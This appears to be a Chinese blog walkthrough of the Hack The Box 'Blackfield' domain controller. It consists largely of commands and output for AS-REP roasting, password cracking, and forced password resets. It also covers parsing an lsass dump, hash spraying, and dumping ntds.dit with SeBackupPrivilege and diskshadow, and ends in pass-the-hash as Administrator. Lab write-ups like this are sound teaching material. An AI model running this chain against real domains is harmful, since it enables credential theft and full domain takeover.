靶场:Hack The Box
系统:windows
内容:AD基本操作,lsass本地解密,diskshadow,SeBackupPrivilege利用
检测端口如下:
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-14 15:44:23Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49677/tcp open msrpc Microsoft Windows RPC
60940/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h45m41s
| smb2-time:
| date: 2024-12-14T15:45:13
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required检测一下不需要登录时的smb共享。
~/D/b $netexec smb $IP -u guest -p '' --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\guest:
SMB 10.10.10.192 445 DC01 [*] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL Logon server share进入profile$文件夹,里面有很多类似用户名的文件夹,其实下载后查看也全是空的。可以利用文件夹名生成用户名字典。
~/D/b/p $smbclient -N //$IP/profiles$ -c ls | awk '{print $1}' > names.txt检测有没有no-preauth的用户,找到support用户。
~/D/b $impacket-GetNPUsers $DOMAIN/ -no-pass -usersfile names.txt -dc-ip $IP |grep -v "Client not found"
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:6a19cfd2825749a4cb17de6a1e495e26$08d4b22ec5e3fe6729575321e3a2810636b674ed4fb25bc7db7555eef7f86fb1b6040b579d8871c122dd21b5dd1ba548ce71b8d9b5ea7d64666ca86dfa385f5d14d36b38a2fefe8b25383eea97088d245cbe23c2b5ce292c92e791911bbde4e1eb9efde9492e42aedb86fc7195829b3c46a7aebaaa54f165c7bb613b1d2cf30544ef44cbfc18d18e63ccc84ce78988ce99fc51039c3a9ed7207b6108c1705712c0f465dd1dc9cdc721687e878e68a5f46812f1396816c39ee586351e00b43946de8ef0894f06b63fd41ccffe1bb078a658e3adb91fd37ff95a7ca829ff0f5927f4b497b76035b9f87c214fb56b03dbb41ce728e5
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set本地破解得到support用户的密码。
~/D/b $john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight ($krb5asrep$23$support@BLACKFIELD.LOCAL)
1g 0:00:00:08 DONE (2024-12-16 00:21) 0.1122g/s 1608Kp/s 1608Kc/s 1608KC/s #1ByNature..#*burberry#*1990
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/D/b $crackmapexec smb $IP -u support -p '#00^BlackKnight' --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
SMB 10.10.10.192 445 DC01 [+] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ

SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share下载bloodhound信息,并查看到support可以修改audit2020的密码。
~/D/b $bloodyAD --host dc01.blackfield.local -d $DOMAIN -k -u support -p '#00^BlackKnight' set password audit2020 'P@ssw0rd_'使用bloodhound提示的方法可以修改密码。
~/D/b $net rpc password "audit2020" "P@ssw0rd_" -U $DOMAIN/support%'#00^BlackKnight' -S $IP
~/D/b $netexec smb $IP -u audit2020 -p P@ssw0rd_
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:P@ssw0rd_看次查看smb共享,发现forensic目录可读了。
~/D/b $netexec smb $IP -u audit2020 -p P@ssw0rd_ --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:P@ssw0rd_
SMB 10.10.10.192 445 DC01 [*] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic READ Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share将forensic目录中相关文件下载下来。其中,memory_analysis中有lsass.dmp的加压包。
~/D/b/f $smbclient //$IP/forensic -U audit2020%P@ssw0rd_
Try "help" to get a list of possible commands.
smb: \> ls -la
NT_STATUS_NO_SUCH_FILE listing \-la
smb: \> dir
. D 0 Sun Feb 23 13:03:16 2020
.. D 0 Sun Feb 23 13:03:16 2020
commands_output D 0 Sun Feb 23 18:14:37 2020
memory_analysis D 0 Thu May 28 20:28:33 2020
tools D 0 Sun Feb 23 13:39:08 2020
5102079 blocks of size 4096. 1690398 blocks available尝试使用pypykatz本地解密lsass,可以。
~/D/b/f/m $pypykatz lsa minidump lsass.DMP
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000
...将所有的hash和对应的用户名导出。
~/D/b/f/m $pypykatz lsa minidump lsass.DMP |grep 'Username:' |awk '{print $2}' |sort|uniq > names.txt
~/D/b/f/m $pypykatz lsa minidump lsass.DMP |grep 'NT:' |awk '{print $2}' |sort|uniq > hashs.txt进行用户名和hash的匹配,发现了svc_back用户的可用hash。
~/D/b/f/m $netexec smb $IP -u names.txt -H hashs.txt --continue-on-success
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\:7f1e4ff8c6a8e6b6fcae2d9c0572cd62
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\Administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\DC01$:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\dc01$:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\svc_backup:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\Administrator:9658d1d1dcd9250115e2205d9f48400d STATUS_LOGON_FAILURE
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\DC01$:9658d1d1dcd9250115e2205d9f48400d STATUS_LOGON_FAILURE
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\dc01$:9658d1d1dcd9250115e2205d9f48400d STATUS_LOGON_FAILURE
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
~/D/b/f/m $netexec winrm $IP -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
WINRM 10.10.10.192 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)以svc_backup用户登录evil-winrm,查看权限,具有SeBackupPrivilege。
~/D/b/f/m $evil-winrm -i $IP -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami /all
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled直接使用reg save sam/system方法得到的hash是本地hash,无法利用,还得得到域的hash。
使用robocopy命令,可以得到Administrator下的note.txt,但得不到root.txt。
*Evil-WinRM* PS C:\temp> robocopy /b C:\Users\Administrator\Desktop\ C:\temp\
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Monday, December 16, 2024 1:52:04 AM
Source : C:\Users\Administrator\Desktop\
Dest : C:\temp\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
3 C:\Users\Administrator\Desktop\
New File 282 desktop.ini
0%
100%
New File 447 notes.txt
0%
100%
New File 32 root.txt
2024/12/16 01:52:04 ERROR 5 (0x00000005) Copying File C:\Users\Administrator\Desktop\root.txt
Access is denied.接下来要利用微软卷影副本(也称为快照)得到核心数据。首先建立cmd批处理文件。
挂载方式: 卷影副本可以通过工具(如 diskshadow 或 vssadmin)挂载为一个虚拟盘符。此时,某些权限检查可能被绕过,因为卷影副本是静态只读快照,系统会优先允许对其的读取操作。
用户权限: 如果用户拥有足够权限(如管理员权限或通过 SeBackupPrivilege),可以直接访问卷影副本中的敏感文件,而不受原始权限的约束。
*Evil-WinRM* PS C:\windows\temp> type cmd
set context persistent nowriters
add volume c: alias temp
create
expose %temp% h:
exit然后在一个可写目录下执行如下命令。
*Evil-WinRM* PS C:\windows\temp> diskshadow /s cmd
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 12/16/2024 2:10:24 AM
-> set context persistent nowriters
-> add volume c: alias temp
-> create
Alias temp for shadow ID {8849a598-0aff-4922-90ac-50396d08b30f} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {3ac69862-82b1-4e03-8d6f-27c3f33460b1} set as environment variable.
Querying all shadow copies with the shadow copy set ID {3ac69862-82b1-4e03-8d6f-27c3f33460b1}
* Shadow copy ID = {8849a598-0aff-4922-90ac-50396d08b30f} %temp%
- Shadow copy set: {3ac69862-82b1-4e03-8d6f-27c3f33460b1} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 12/16/2024 2:10:25 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %temp% h:
-> %temp% = {8849a598-0aff-4922-90ac-50396d08b30f}
The shadow copy was successfully exposed as h:\.
-> exit现在可以进入H盘
*Evil-WinRM* PS C:\windows\temp> cd h:
*Evil-WinRM* PS h:\> dir
Directory: h:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/26/2020 5:38 PM PerfLogs
d----- 6/3/2020 9:47 AM profiles
d-r--- 3/19/2020 11:08 AM Program Files
d----- 2/1/2020 11:05 AM Program Files (x86)
d-r--- 12/16/2024 2:08 AM temp
d-r--- 2/23/2020 9:16 AM Users
d----- 9/21/2020 4:29 PM Windows
-a---- 2/28/2020 4:36 PM 447 notes.txt从https://github.com/giuliano108/SeBackupPrivilege 网站上下载SeBackupPrivilegeCmdLets.dll和SeBackupPrivilegeUtils.dll两个文件并上传。
按照官网提示进行
import-module .\SeBackupPrivilegeCmdLets.dll
import-module .\SeBackupPrivilegeUtils.dll
Copy-FileSeBackupPrivilege h:\windows\ntds\ntds.dit c:\windows\temp\NTDS
Copy-FileSeBackupPrivilege h:\windows\system32\config\SYSTEM c:\windows\temp\SYSTEM 将NTDS和SYSTEM下载到本地,解密得到hash。
~/D/b $impacket-secretsdump LOCAL -system SYSTEM -ntds NTDS |less
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from NTDS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
...
~/D/b $netexec smb $IP -u administrator -H 184fb5e5178480be64824d4cd53b99ee
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\administrator:184fb5e5178480be64824d4cd53b99ee (Pwn3d!)
Pingback引用通告: HackTheBox University Walkthrough | 随想杂趣
Pingback引用通告: TheHackersLabs BlackGold Walkthrough | 随想杂趣